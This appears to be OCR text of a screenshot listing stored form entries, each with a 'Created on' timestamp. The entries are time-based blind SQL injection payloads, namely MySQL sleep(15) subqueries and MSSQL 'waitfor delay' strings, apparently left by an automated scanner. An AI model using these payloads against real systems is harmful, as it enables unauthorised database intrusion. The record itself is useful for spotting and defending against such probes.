
Created on:
9/19/2025 9:53 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/19/2025 9:53 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:53 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:53 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:53 PM
555FtxYz3sI'; waitfor delay '0:0:15' --